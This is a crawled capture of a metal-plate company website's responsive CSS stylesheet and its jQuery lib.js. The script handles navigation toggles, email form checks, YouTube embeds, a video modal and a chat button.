		width: auto;
		height: auto;
		padding-top: 0
	}

	.product-class .class-box .right li .tit {
		margin-top: 10px
	}

	.thumb-bom .thumb-box .tit {
		font-size: 24px
	}

	.contact-detail .info-box ul li .cont-info strong,.solution-list li .solution-info .title {
		font-size: 22px
	}

	.guarantee-detail {
		margin: 50px auto
	}

	.guarantee-detail .guara-top .guara-left {
		position: static;
		width: 100%;
		margin-top: 15px
	}

	.guarantee-detail .guara-top .gua-box {
		float: none;
		width: auto
	}

	.guarantee-detail .guara-bottom .guara-right {
		width: 100%;
		float: none;
		padding: 0;
		margin-top: 20px
	}

	.guarantee-detail .guara-bottom ul {
		width: 100%;
		float: none;
		padding: 0
	}

	.sales-after .sales-list {
		flex-wrap: wrap
	}

	.sales-after .sales-list li {
		flex: inherit;
		width: 50%;
		padding: 5px 20px 10px
	}

	.sales-after .sales-list li p {
		margin-top: 5px
	}

	.about-us {
		flex-direction: column;
		margin: 50px auto
	}

	.contact-detail,.product-top .base-product {
		flex-direction: column
	}

	.about-us .us-right {
		margin-top: 20px
	}

	.about-us .us-right .read-more {
		margin-top: 10px
	}

	.about-video .video-list {
		width: 100%
	}

	.about-video .cover-video {
		position: static;
		transform: translateY(0);
		width: 100%;
		text-align: center
	}

	.history-detail {
		margin: 50px 0
	}

	.history-detail .progress-bar {
		margin-top: 10px;
		margin-bottom: 20px
	}

	.history-detail .history-list .swiper-slide {
		height: auto;
		padding: 20px 15px
	}

	.news-list li {
		padding: 30px 0
	}

	.news-list li .news-left-img {
		width: 45%
	}

	.news-list li .list-news-right h3 .title {
		font-size: 20px;
		line-height: 1.3;
		padding-right: 10%
	}

	.news-list li .list-news-right h3 .title:after {
		width: 30px;
		height: 9px
	}

	.news-list li .list-news-right span {
		margin: 5px 0
	}

	.BlogList .BlogListFl,.BlogList .BlogListFr {
		width: 100%;
		float: none;
		padding: 0
	}

	.contact-detail .info-box {
		margin-right: 0;
		margin-bottom: 20px;
		padding: 30px
	}

	.contact-detail .info-box ul li {
		padding: 15px 0;
		width: 50%
	}

	.map-contact .pos-box p,.map-contact .pos-box.eight p,.map-contact .pos-box.eight strong {
		font-size: 0
	}

	.contact-detail .info-box ul li .icon img {
		width: 25px
	}

	.contact-detail .info-box .social-contact {
		margin-top: 20px
	}

	.contact-detail .mesg {
		padding: 0
	}

	.map-contact .pos-box {
		background-color: transparent
	}

	.map-contact .pos-box p:before {
		width: 6px;
		height: 6px
	}

	.map-contact .pos-box p:after {
		width: 55px;
		height: 55px;
		bottom: -49px
	}

	.map-contact .pos-box.five p:after,.map-contact .pos-box.four p:after,.map-contact .pos-box.one p:after,.map-contact .pos-box.seven p:after,.map-contact .pos-box.six p:after,.map-contact .pos-box.three p:after,.map-contact .pos-box.two p:after {
		margin-left: -8px
	}

	.map-contact .pos-box.eight p:after {
		margin-left: -8px
	}

	.map-contact .pos-box:after {
		display: none
	}

	.address-info li {
		width: 49%;
		margin-top: 10px;
		padding: 15px
	}

	.address-info {
		margin: 20px 0 35px
	}

	.address-info li strong {
		font-size: 20px;
		padding-bottom: 5px;
		margin-bottom: 10px
	}

	.accessories-list {
		margin-top: 30px;
		margin-bottom: 30px
	}

	.error-detail p,.product-list ul li,.product-list ul li .model-size {
		margin-bottom: 15px
	}

	.accessories-list .acces-class a {
		font-size: 16px
	}

	.accessories-list .ul-acces li {
		margin-top: 15px;
		padding: 20px 15px 15px
	}

	.accessories-list .ul-acces li .title {
		margin-top: 10px
	}

	.error-detail p {
		font-size: 26px;
		line-height: 1.3
	}

	.error-detail .return-home {
		padding: 6px 18px;
		border-radius: 5px
	}

	.product-list {
		margin-top: 35px
	}

	.product-list ul li {
		width: 49%;
		padding: 25px 20px 20px
	}

	.machine-product {
		padding: 20px
	}

	.machine-product .left {
		width: auto
	}

	.machine-product .left h1 {
		font-size: 32px
	}

	.search-result .product-list .resul-ul li {
		margin-right: 1%
	}

	.search-result .site-search .form {
		padding: 15px
	}

	.search-result .site-search .form .sub-mit {
		width: 150px;
		height: 46px;
		right: 15px;
		top: 15px;
		font-size: 16px
	}

	.search-result .site-search .form .input-text {
		height: 46px;
		padding: 8px 160px 8px 20px
	}

	.search-result .resu-blog {
		padding-bottom: 30px;
		padding-top: 40px
	}

	.search-result .resu-blog li .PadLeft .title {
		font-size: 20px
	}

	.search-result .result-detail .result-list li {
		margin: 0 2%
	}

	.main-show .main-content .main-title p,.news-show .news-content .new-title p {
		font-size: 16px;
		margin-top: 10px
	}

	.main-show .main-content {
		float: none;
		width: 100%;
		padding: 0
	}

	.main-show .main-content .main-title {
		padding-bottom: 15px
	}

	.main-show .main-side,.news-show .news-content,.news-show .news-side,.product-show .product-content,.product-show .product-side,.solution-show .solution-content,.solution-show .solution-side {
		float: none;
		width: 100%;
		padding: 0
	}

	.main-show .main-side.toc-fixed .side-auto {
		position: static;
		background: #fff;
		max-width: 100%
	}

	.product-top .base-product .base-pic,.solution-top .base-solution .base-pic {
		width: auto;
		margin-bottom: 20px
	}

	.product-show .product-side.toc-fixed .side-auto,.solution-show .solution-side.toc-fixed .side-auto {
		position: static;
		background: #fff;
		max-width: 100%
	}

	.news-show .news-content .new-title {
		padding-bottom: 15px
	}

	.product-top .base-product .base-info,.solution-top .base-solution .base-info {
		padding: 0
	}

	.solution-top .base-solution {
		flex-direction: column
	}

	.video-js #movie {
		width: 720px;
		height: 400px
	}

	.con-name h1 {
		font-size: 28px
	}

	.con-show h2 {
		font-size: 26px
	}

	.con-show h3 {
		font-size: 22px
	}

	.meg-true .true img {
		width: 180px
	}

	#LRfloater0 {
		margin-top: 50%
	}

	.fix-side {
		display: none
	}

	.toTop {
		top: auto;
		bottom: 200px;
		right: 20px;
		width: 35px
	}
}

@media screen and (max-width:767px) {
	.home-class .container,.home-class .leftcircle,.home-class .rightcircle,.home-class .swiper-pagination,.story-detail .story-left .read-more {
		display: none
	}

	footer {
		padding-bottom: 60px
	}

	.about-us .us-right h1,.home-about .left-abt h1,.machine-product .left h1,.main-show .main-content .main-title h1,.news-show .news-content .new-title h1,.other-banner .bread-crumbs .str-one,.product-top .base-product .base-info h1,.search-result .site-search .site-str,.solution-top .base-solution .base-info h1 {
		font-size: 28px;
		text-transform: capitalize
	}

	.contact-detail .info-box .tit,.h-two,.home-about .left-abt ul li strong,.home-class .slider-img .cont-pos strong,.home-service .supp-box strong,.main-show .main-content .con-show h2,.news-show .news-content .con-show h2,.product-show .product-content .con-show h2,.solution-show .solution-content .con-show h2,.str-title,.title-two {
		font-size: 24px;
		text-transform: capitalize
	}

	.product-show .product-content .con-show h2:before {
		top: 7px
	}

	.home-product ul li .thumb-pro {
		margin-top: 20px
	}

	.home-product ul li .cont-left .tit-str {
		font-size: 20px
	}

	.home-product ul li .cont-left p {
		margin-top: 5px
	}

	.home-product ul li .cont-left .view-more {
		margin-top: 10px
	}

	.BlogList .BlogListFl ul li .PadLeft .more,.about-us .us-right .read-more,.home-about .left-abt .read-more,.home-class .slider-img .cont-pos .learn-more,.home-product ul li .cont-left .view-more,.read-more,.solution-top .base-solution .base-info .online-inquiry {
		padding: 2px 15px
	}


	.home-class .slider-img .cont-pos {
		top: 15%;
		left: 5%;
		width: 90%
	}

	.home-class .slider-img .cont-pos p {
		margin: 10px 0
	}

	.home-class .slider-item .swiper-slide {
		padding-top: 15px
	}

	.home-class .slider-item .swiper-slide img {
		width: 45px
	}

	.home-blog {
		margin-bottom: 50px
	}

	.home-blog .blog-tit {
		margin-bottom: 20px
	}

	.home-blog .blog-cont .blog-item .thumb-pic {
		padding-top: inherit
	}

	.home-blog .blog-cont .blog-item .thumb-pic img {
		position: inherit
	}

	.home-service {
		padding: 25px 0;
		background-position: center
	}

	.home-service .supp-box {
		width: 100%;
		float: none;
		padding: 0
	}

	.home-service .mesg-box {
		position: inherit;
		margin-top: 25px;
		width: 100%
	}

	footer .foot-one {
		width: 100%;
		padding: 0;
		margin-top: 0
	}

	footer .foot-one .foot-log img {
		width: 180px
	}

	footer .foot-one p {
		margin-top: 15px;
		margin-bottom: 15px
	}

	footer .foot-two {
		width: 100%;
		padding: 0;
		margin-top: 20px
	}

	footer .foot-two ul li {
		float: left;
		width: 48%
	}

	footer .foot-three {
		width: 100%;
		padding: 0;
		margin-top: 20px
	}

	footer .foot-three ul {
		overflow: hidden;
		margin-left: -2%
	}

	footer .foot-three ul li {
		float: left;
		width: 48%;
		margin-left: 2%
	}

	footer .foot-four {
		width: 100%;
		padding: 0;
		margin-top: 20px
	}

	footer .foot {
		padding: 15px 0
	}

	footer .foot p {
		float: none;
		width: 100%
	}

	footer .foot p a {
		line-height: 1.6
	}

	footer .foot ul {
		float: none;
		width: 100%;
		margin-top: 10px
	}

	.banner .swiper-button-next {
		right: 9%
	}

	.other-banner .bread-crumbs ol {
		margin-top: 0
	}

	.product-center {
		margin-top: 30px;
		margin-bottom: 0
	}

	.product-center .pro-class {
		margin-top: 0
	}

	.product-center .pro-class li {
		padding: 5px 12px;
		margin-right: 5px;
		margin-top: 10px
	}

	.thumb-bom .thumb-box .tit {
		font-size: 16px
	}

	.product-class {
		margin-bottom: 50px
	}

	.solution-list li .solution-info .title {
		font-size: 20px
	}

	.pages ul li a,.pages ul li span {
		width: 35px;
		height: 35px;
		line-height: 35px;
		font-size: 14px
	}

	.sales-after {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.sales-after p {
		margin-top: 10px
	}

	.sales-after .sales-list li strong {
		font-size: 30px
	}

	.about-video .video-list li {
		width: 100%
	}

	.culture-detail ul li {
		width: 100%;
		margin-bottom: 15px
	}

	.culture-detail ul li img {
		width: 36px
	}

	.culture-detail ul li strong {
		font-size: 22px;
		margin-top: 10px
	}

	.culture-detail .text {
		padding: 0
	}

	.story-detail .story-left {
		width: 100%;
		float: none;
		padding: 0
	}

	.story-detail .story-left p {
		margin-top: 20px;
		margin-bottom: 15px
	}

	.story-detail .story-right {
		width: 100%;
		float: none;
		padding: 0
	}

	.news-list {
		margin: 30px 0
	}

	.news-list li {
		padding: 15px 0
	}

	.news-list li .news-left-img {
		width: 100%
	}

	.news-list li .list-news-right {
		padding: 0;
		margin-top: 15px
	}

	.news-list li .list-news-right h3 .title {
		padding: 0
	}

	.news-list li .list-news-right h3 .title:after {
		display: none
	}

	.BlogList {
		margin-bottom: 20px;
		margin-top: 20px
	}

	.BlogList .BlogListFl ul li {
		padding: 20px 0
	}

	.BlogList .BlogListFl ul li .PadLeft {
		padding-right: 0;
		margin-top: 15px
	}

	.BlogList .BlogListFl ul li .PadLeft .title {
		font-size: 22px;
		line-height: 1.3
	}

	.BlogList .BlogListFl ul li .PadLeft p {
		margin-top: 10px;
		margin-bottom: 15px
	}

	.BlogList .BlogListFl ul li .PadLeft .more {
		text-transform: capitalize
	}

	.BlogList .BlogListFr {
		margin-top: 30px
	}

	.address-info li {
		width: 100%
	}

	.contact-detail .mesg ul li {
		margin-bottom: 10px
	}

	.contact-detail .mesg ul li:first-child {
		width: 100%;
		margin-bottom: 15px
	}

	.contact-detail .mesg ul li:nth-child(2) {
		width: 100%
	}

	.contact-detail .mesg ul input {
		height: 44px;
		line-height: 44px;
		padding: 0 15px
	}

	.contact-detail .mesg ul textarea {
		padding: 15px;
		height: 120px
	}

	.contact-detail .mesg ul .submit-btn {
		width: 100%;
		margin-top: 0
	}

	.map-contact .pos-box.eight {
		margin-top: -12%
	}

	.accessories-list .acces-class {
		justify-content: flex-start
	}

	.accessories-list .acces-class a {
		margin: 5px;
		padding: 5px 12px
	}

	.accessories-list .ul-acces {
		margin-top: 8px
	}

	.accessories-list .ul-acces li {
		width: 31.333%
	}

	.machine-product {
		flex-direction: column;
		background: #f7f7f7
	}

	.machine-product .left {
		margin-right: 0;
		margin-bottom: 20px
	}

	.machine-product .left p {
		margin-top: 10px;
		margin-bottom: 15px
	}

	.product-list ul li .title {
		font-size: 20px;
		line-height: 1.3;
		white-space: inherit
	}

	.breCrumbs ol li {
		font-size: 16px
	}

	.search-result {
		margin-top: 35px
	}

	.search-result .site-search .form {
		margin-top: 10px;
		padding: 5px
	}

	.search-result .site-search .form .sub-mit {
		width: 110px;
		right: 5px;
		top: 5px
	}

	.search-result .result-detail .result-list {
		margin-top: 30px;
		padding-bottom: 15px;
		justify-content: flex-start
	}

	.solution-list li .solution-info {
		padding: 10px 10px 5px
	}

	.news-show .news-side {
		margin-top: 30px;
		padding: 10px
	}

	.detail-mesg,.product-top .base-product {
		margin-top: 40px
	}

	.news-show .news-side ul {
		display: -webkit-flex;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: inherit;
		align-content: center
	}

	.str-title {
		margin-bottom: 15px
	}

	.news-show .news-side ul li {
		width: 48%;
		margin-bottom: 10px
	}

	.news-show .wrap {
		padding-bottom: 30px
	}

	.detail-mesg {
		padding: 30px 0 40px
	}

	.detail-mesg ul li {
		width: 97%
	}

	.product-top {
		padding-bottom: 35px
	}

	.product-top .base-product .base-info .link-href {
		margin-top: 15px
	}

	.product-top .base-product .base-info .link-href a {
		font-size: 14px;
		padding: 6px 15px 6px 35px;
		border-radius: 5px
	}

	.product-top .base-product .base-info .link-href .pro-manual,.product-top .base-product .base-info .link-href .quote-now,.product-top .base-product .base-info .link-href .send-email {
		background-position: 10px
	}

	.product-top .base-product .base-info .con-cs {
		flex-direction: column
	}

	.product-top .base-product .base-info .con-cs li {
		width: 100%;
		margin-bottom: 10px
	}

	.product-top .base-product .base-info .con-cs li .li-icon {
		width: 30px
	}

	.product-top .base-product .base-info .con-cs li .cont-info p {
		font-size: 16px
	}

	.product-top .base-product .base-info .con-cs li .cont-info strong {
		font-size: 18px
	}

	.product-top .base-product .base-info .text {
		margin-top: 5px;
		margin-bottom: 15px
	}

	.solution-top .base-solution {
		margin-top: 40px
	}

	.solution-top .base-solution .base-info .sol-size {
		margin-top: 10px;
		margin-bottom: 15px
	}

	.video-js #movie {
		width: 450px;
		height: 350px
	}

	.data-show table {
		width: 700px
	}

	.data-show td {
		font-size: 14px;
		padding: 4px
	}

	.home-about .right-abt {
		display: none
	}

	.meg-true {
		margin: 45px 0
	}

	.meg-true .true img {
		width: 130px
	}

	.meg-true .back-btn p {
		margin: 25px 0
	}

	.drag_box {
		color: #f51f1f!important
	}
}

@media screen and (max-width:479px) {
	.about-us .us-right h1,.home-about .left-abt h1,.machine-product .left h1,.main-show .main-content .main-title h1,.news-show .news-content .new-title h1,.other-banner .bread-crumbs .str-one,.product-top .base-product .base-info h1,.search-result .site-search .site-str,.solution-top .base-solution .base-info h1 {
		font-size: 26px;
		text-transform: capitalize
	}

	.contact-detail .info-box .tit,.h-two,.home-about .left-abt ul li strong,.home-class .slider-img .cont-pos strong,.home-service .supp-box strong,.main-show .main-content .con-show h2,.main-show .main-side .side-auto .side-nav strong,.main-show .main-side h4,.news-show .news-content .con-show h2,.product-show .product-content .con-show h2,.product-show .product-side .side-auto .side-nav strong,.solution-show .solution-content .con-show h2,.solution-show .solution-side .side-auto .side-nav strong,.str-title,.title-two {
		font-size: 24px;
		text-transform: capitalize
	}

	.home-blog .blog-cont .blog-item .thumb-pic span,.home-blog .blog-cont .blog-item .title,.m-footer a,.main-show .main-content .con-show h3,.news-show .news-content .con-show h3,.product-show .product-content .con-show h3,.solution-show .solution-content .con-show h3 {
		font-size: 18px
	}

	.header .logo {
		width: 150px;
		margin-top: 5px
	}

	.home-product {
		padding-bottom: 0
	}

	.home-product ul li {
		flex-direction: column;
		padding: 15px 20px
	}

	.home-product ul li .cont-left {
		width: 100%
	}

	.home-product ul li .thumb-pro {
		width: auto
	}

	.home-product ul li .thumb-pro img {
		margin: 0 auto
	}

	.home-about {
		margin: 35px auto
	}

	.home-about .left-abt {
		padding-right: 0
	}

	.home-about .left-abt h1 {
		margin-bottom: 15px
	}

	.home-about .left-abt p,.product-class .class-box .right li {
		margin-bottom: 10px
	}

	.home-about .left-abt ul {
		margin-right: 0;
		flex-wrap: nowrap
	}

	.home-about .left-abt ul li:nth-child(3) {
		padding: 15px 20px
	}

	.home-about .right-abt {
		display: block;
		width: 100%;
		margin-top: 20px
	}

	.home-about .right-abt .li-oth {
		bottom: 0
	}

	.home-class:after {
		height: 60px
	}

	.home-class .slider-item .swiper-slide {
		height: 60px
	}

	.home-class .slider-item .swiper-slide p {
		display: none
	}

	.news-list li .list-news-right p,.search-result .resu-blog li .PadLeft p,.solution-list li .solution-info {
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 3;
		overflow: hidden
	}

	.home-class .slider-item .swiper-slide img {
		width: 48px
	}

	.about-video .video-list li strong,.history-detail .history-list strong,.product-class .class-box .left strong {
		font-size: 20px
	}

	.m-footer a:before {
		margin-left: -38%
	}

	.product-class .class-box {
		margin-top: 20px;
		padding: 15px
	}

	.product-class .class-box .right {
		flex-direction: column
	}

	.product-class .class-box .right li .thumb-img img {
		margin: 0 auto
	}

	.news-list,.product-class {
		margin-bottom: 30px
	}

	.thumb-bom .thumb-box {
		float: none;
		width: 100%
	}

	.product-class .class-box .left .pic {
		width: 80px;
		height: auto
	}

	.other-banner .bread-crumbs ol li {
		font-size: 16px
	}

	.other-banner .bread-crumbs .str-one {
		font-size: 24px
	}

	.guarantee-detail .guara-top {
		margin: 0;
		padding: 0 2%
	}

	.guarantee-detail .h-two {
		margin-bottom: 15px
	}

	.guarantee-detail .guara-box ul li {
		padding: 15px 0 15px 45px
	}

	.guarantee-detail .guara-box ul li:before {
		width: 35px;
		height: 35px
	}

	.sales-after .sales-list li {
		width: 100%
	}

	.history-detail .history-list {
		margin-left: 2%
	}

	.about-video .cover-video .play-icon {
		width: 40px
	}

	.about-video .cover-video .play-icon:before {
		width: 160px;
		height: 160px;
		left: -60px;
		top: -60px
	}

	.about-video .cover-video .play-icon:after {
		left: -75px;
		top: -75px;
		width: 190px;
		height: 190px
	}

	.news-list {
		margin-top: 15px
	}

	.news-list li {
		padding: 15px 0
	}

	.BlogList .BlogListFr h4 {
		font-size: 22px
	}

	.BlogList .BlogListFr .BlogListFrTwo {
		padding: 15px;
		margin-top: 20px;
		margin-bottom: 20px
	}

	.BlogList .BlogListFr .BlogListFrTwo ul {
		margin-top: 10px
	}

	.BlogList .BlogListFr .BlogListFrThtee .TagList {
		padding-top: 15px;
		margin-top: 15px
	}

	.BlogList .BlogListFl ul li .PadLeft .title {
		font-size: 20px
	}

	.address-info li strong,.contact-detail .info-box ul li .cont-info strong {
		font-size: 18px
	}

	.contact-detail {
		margin: 30px 0
	}

	.contact-detail .info-box {
		padding: 15px
	}

	.contact-detail .info-box ul {
		margin-top: 10px
	}

	.contact-detail .info-box ul li {
		width: 100%
	}

	.contact-detail .info-box ul li .icon {
		margin-top: 3px
	}

	.contact-detail .info-box .social-contact a {
		width: 30px;
		height: 30px;
		line-height: 30px;
		border-radius: 5px;
		margin-right: 10px
	}

	.contact-detail .info-box .social-contact a img {
		width: 18px
	}

	.map-contact .pos-box.eight {
		margin-top: -14%
	}

	.accessories-list .ul-acces li {
		width: 48%
	}

	.product-list ul li,.solution-list li {
		width: 100%
	}

	.banner .swiper-pagination .swiper-pagination-current,.error-detail p {
		font-size: 22px
	}

	.main-show .wrap {
		padding-bottom: 30px
	}

	.main-show .main-content .tag-class {
		padding: 15px 0;
		margin-top: 40px
	}

	.main-show .main-content .con-mesg {
		margin-top: 30px
	}

	.main-show .main-content .con-mesg ul li {
		width: 97%;
		margin-bottom: 15px
	}

	.main-show .main-content .con-mesg .submit-btn {
		width: 100%;
		background-position: 35%
	}

	.main-show .main-content .con-show p {
		margin: 0!important
	}

	.main-show .main-side .side-auto .side-nav {
		padding: 15px
	}

	.news-show .news-content .prev-next,.solution-show .solution-content .tag-class {
		padding: 15px 0;
		margin-top: 40px
	}

	.news-show .news-content .con-mesg,.product-show .product-side,.solution-show .solution-side {
		margin-top: 30px
	}

	.detail-mesg ul li,.news-show .news-content .con-mesg ul li {
		width: 97%;
		margin-bottom: 15px
	}

	.detail-mesg .submit-btn,.news-show .news-content .con-mesg .submit-btn {
		width: 100%;
		background-position: 35%
	}

	.solution-top {
		padding-bottom: 30px
	}

	.detail-mesg {
		padding: 30px 0
	}

	.product-show .product-side .side-auto .side-nav,.solution-show .solution-side .side-auto .side-nav {
		padding: 15px
	}

	.product-top .base-product .base-info .link-href .pro-manual,.product-top .base-product .base-info .link-href .quote-now,.product-top .base-product .base-info .link-href .send-email {
		background-image: none;
		padding: 6px 15px
	}

	.video-js #movie {
		width: 380px;
		height: 320px
	}

	.con-name h1 {
		font-size: 26px
	}

	.con-show h2 {
		font-size: 24px
	}

	.con-show h3 {
		font-size: 20px
	}

	.con-show p {
		margin: 1.2em 0!important
	}

	.map-contact .pos-box.one {
		margin-left: -41%;
		margin-top: -5%
	}

	.map-contact .pos-box.two {
		margin-top: -6%
	}

	.map-contact .pos-box.three {
		margin-left: 20%;
		margin-top: -6%
	}

	.map-contact .pos-box.four {
		margin-top: -5%
	}

	.map-contact .pos-box.six {
		margin-top: 1%
	}

	.map-contact .pos-box.seven {
		margin-top: 5%
	}
}

@media screen and (max-width:413px) {
	.wrap {
		padding: 0 10px
	}

	header {
		padding: 10px 0
	}

	.header .logo {
		width: 130px
	}

	.header .nav-con {
		top: 45px
	}

	.header .nav-language {
		padding: 0
	}

	.header .nav-language p {
		font-size: 14px;
		margin-top: 8px;
		padding: 0 15px
	}

	.header .nav-language ul {
		padding: 10px;
		top: 45px
	}

	.header .nav-language ul li {
		padding: 5px 0
	}

	.header .nav-language.bef:before {
		top: -55px
	}

	.search-nav {
		top: 45px
	}

	.search-nav .search-nav-warp {
		margin-right: 30px
	}

	.search-nav .hot-search-product ul {
		margin-top: 10px
	}

	.home-about .left-abt ul li:nth-child(3) {
		padding: 15px 10px
	}

	.home-about .left-abt ul li img {
		width: 36px
	}

	.home-about .right-abt .li-oth {
		padding: 15px
	}

	.home-about .right-abt .li-oth img {
		width: 36px
	}

	.home-about .right-abt .li-oth span {
		margin-top: 5px
	}

	.home-blog .blog-cont .blog-item .thumb-pic span,.home-blog .blog-cont .blog-item .title,.m-footer a {
		font-size: 16px
	}

	.home-class .slider-img .cont-pos p {
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 5;
		overflow: hidden
	}

	.solution-top .base-solution .base-info .online-inquiry {
		font-size: 14px
	}

	.video-js #movie {
		width: 360px;
		height: 300px
	}

	.map-contact .pos-box.eight {
		margin-top: -16%
	}
}

@media screen and (max-width:374px) {
	.header .nav-btn {
		margin-left: 0
	}

	.header .logo {
		width: 110px
	}

	footer {
		padding-bottom: 50px
	}

	footer .foot-three ul li,footer .foot-two ul li {
		width: 100%;
		float: none
	}

	.m-footer a {
		font-size: 14px;
		padding: 8px 0 8px 15px
	}

	.m-footer a:before {
		width: 18px;
		height: 17px;
		margin-left: -45%
	}

	.banner .swiper-button-next,.banner .swiper-button-prev,.banner .swiper-pagination {
		display: none
	}

	.search-result .site-search .form .input-text {
		padding: 8px 115px 8px 20px
	}

	.product-top .base-product .base-info .link-href .pro-manual,.product-top .base-product .base-info .link-href .quote-now,.product-top .base-product .base-info .link-href .send-email {
		background-image: none;
		padding: 6px 7px
	}

	.video-js #movie {
		width: 300px;
		height: 250px
	}
}

.boxBlank,.pop-up,.pop-up .pic img {
	width: 100%
}

.boxBlank {
	z-index: 99;
	left: 0;
	top: 0;
	height: 100%;
	background: rgba(0,0,0,.3)
}

.pop-up {
	z-index: 9999999;
	left: 50%;
	top: 50%;
	padding: 35px 15px;
	max-width: 550px;
	transform: translateY(-50%) translateX(-50%) scale(1);
	transition: all .7s;
	background: #fff;
	text-align: center
}

.pop-up p {
	font-size: 24px;
	color: #333;
	line-height: 1.4
}

.pop-up .talk-link {
	margin-top: 25px
}

.pop-up .talk-link span {
	display: inline-block;
	font-size: 18px;
	border: 1px solid #ff3131;
	padding: 6px 45px;
	margin: 0 5px;
	cursor: pointer;
	transition: all .7s
}

.pop-up .talk-link span:hover {
	border-radius: 30px;
	transition: all .7s;
	box-shadow: 0 0 15px rgba(230,0,18,.75)
}

.pop-up .talk-link span.inquiry-now {
	background: #ff3131;
	color: #fff
}

.pop-up .talk-link span.later-box {
	color: #ff3131
}

.pop-up .closure {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer
}

@media screen and (max-width:1023px) {
	.pop-up {
		max-width: 500px
	}

	.home-service {
		background: url(../images/service_bg2.jpg) no-repeat;
		background-size: cover
	}

	footer {
		background: #333
	}
}

@media screen and (max-width:767px) {
	.pop-up {
		max-width: 420px
	}

	.pop-up p {
		font-size: 20px
	}

	.pop-up .talk-link span {
		padding: 5px 25px
	}
}

@media screen and (max-width:479px) {
	.pop-up {
		max-width: 380px
	}
}

@media screen and (max-width:413px) {
	.pop-up {
		max-width: 300px
	}

	.pop-up p {
		font-size: 18px
	}

	.pop-up .talk-link span {
		padding: 3px 15px;
		font-size: 16px;
		margin: 0 2px
	}
}

.tit-theme {
	padding-left: 30px!important
}

.tit01-theme1 {
	background: url(../images/newicon1.png) left 6px no-repeat;
	background-size: 20px
}

.tit02-theme2 {
	background: url(../images/newicon2.png) left 6px no-repeat;
	background-size: 20px
}

.tit03-theme3 {
	background: url(../images/newicon3.png) left 6px no-repeat;
	background-size: 20px
}

@media screen and (max-width:1023px) {
	.tit-theme {
		background-position: left 4px
	}
}

@media screen and (max-width:479px) {
	.tit-theme {
		padding-left: 22px!important;
		background-size: 16px;
		background-position: left 6px
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://aluminummetalplate.com/skin/js/lib.js
body_size: 1918
content:
//reture top
$('.toTop').click(function () {
    $('body,html').animate(
        {
            scrollTop: 0
        },
        500
    )
})
$(window).scroll(function () {
    var _top = $(window).scrollTop()
    if (_top < 100) {
        $('.toTop').stop().fadeOut(100)
    } else {
        $('.toTop').stop().fadeIn(100)
    }
})

// 768
if ($(window).innerWidth() < 768) {
    $(window).scroll(function () {
        var _tops = $(window).scrollTop()
        if (_tops < 200) {
            $('.m-footer').stop().fadeOut(100)
        } else {
            $('.m-footer').stop().fadeIn(100)
        }
    })
}

$('.nav-btn').click(function (event) {
    $(this).toggleClass('open')

    $('.header .nav-con').stop().slideToggle()
})
$('.nav-menu li .close').click(function (event) {
    $('.nav-btn').toggleClass('open')
    $('.nav-menu').stop().slideToggle()
})

$('.nav-language').hover(function () {
    $(this).toggleClass('bef')
    $('.header .nav-language ul').stop().slideToggle()
})
$('.header .nav-serach').click(function () {
    $('.search-nav').show()
})
$('.search-nav .close-btn').click(function () {
    $('.search-nav').slideUp()
})
$('.on-checked').hover(function () {
    $('.head-product-class').stop().slideToggle()
})
$('.serve-check').hover(function () {
    $('.acces-box').stop().slideToggle()
})

if ($(window).innerWidth() < 1024) {
    $('.on-checked').off('mouseenter').unbind('mouseleave')
    $('.on-checked > a').attr('href', 'javascript:;')
    // nav
    $('.on-checked > a').click(function () {
        $('.head-product-class').toggle()
    })

    $('.serve-check').off('mouseenter').unbind('mouseleave')
    $('.serve-check > a').attr('href', 'javascript:;')
    // nav
    $('.serve-check > a').click(function () {
        $('.acces-box').toggle()
    })
}

function checkform() {
    var email = document.getElementById('txtemail')
    if (email.value == '' || email.value == 'Email') {
        email.focus()
        return false
    } else {
        var reg =
            /^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/
        isok = reg.test(email.value)
        if (!isok) {
            alert('The format of the e-mail is incorrect, please re-enter the e-mail')
            email.focus()
            return false
        }
    }
    document.getElementById("submit").disabled = true
}

//youtube
var youtube = document.querySelectorAll('.youtube')
for (var i = 0; i < youtube.length; i++) {
    youtube[i].addEventListener('click', function () {
        var iframe = document.createElement('iframe')
        iframe.setAttribute('frameborder', '0')
        iframe.setAttribute('allowfullscreen', '')
        iframe.setAttribute(
            'src',
            'https://www.youtube.com/embed/' +
            this.dataset.embed +
            '?rel=0&showinfo=0&autoplay=1'
        )

        this.innerHTML = ''
        this.appendChild(iframe)
    })
}

// 判断浏览器是否支持placeholder属性
function isSupportPlaceholder() {
    var input = document.createElement('input')
    return 'placeholder' in input
}

$(function () {
    if ($('.video-js').length > 0) {
        var myVideo = document.getElementById('movie')
        $('.about-video .cover-video .play-icon').click(function () {
            myVideo.play()
        })
    }
})
if ($('.about-video .cover-video .play-icon').length > 0) {
    $('.about-video .cover-video .play-icon').click(function () {
        $('.boxBlank').show()
        $('.box_wrap').show()
    })
    $('#about-close').click(function () {
        $('.boxBlank').hide()
        $('.box_wrap').hide()
        $('#movie').get(0).pause()
    })
    $('.boxBlank').click(function () {
        $('.boxBlank').hide()
        $('.box_wrap').hide()
        $('#movie').get(0).pause()
    })
}
document.querySelector('.chat-button').addEventListener('click', function () {
    window.tidioChatApi.show()
    window.tidioChatApi.open()
})
// var swtHtml =
//     '<div class="boxBlank"></div>' +
//     '<div class="pop-up">' +
//     '    <div class="pic">' +
//     '        <img src="/images/pop_up_img.jpg" />' +
//     '    </div>' +
//     '    <p>Would you like to get detailed information' +
//     '        and quotes on our products?' +
//     '    </p>' +
//     '    <div class="talk-link">' +
//     '        <span class="later-box">Talk to us later</span>' +
//     '          <span class="inquiry-now" onclick="openZoosUrl()";>Inquiry now </span>' +
//     '    </div>' +
//     '    <div class="closure">' +
//     '        <img src="/images/closure.png" />' +
//     '    </div>' +
//     '</div>'
// $('body').append(swtHtml)

// $('.pop-up .closure,.pop-up .talk-link span.later-box,.inquiry-now').click(
//     function () {
//         $('.pop-up,.boxBlank').hide()
//         event.stopPropagation()
//     }
// )
// sessionStorage.setItem('swt', 1)
// setTimeout(function () {
//     $('.pop-up').attr('style', 'display:block')
//     $('.boxBlank').attr('style', 'display:block')
// }, 40000)

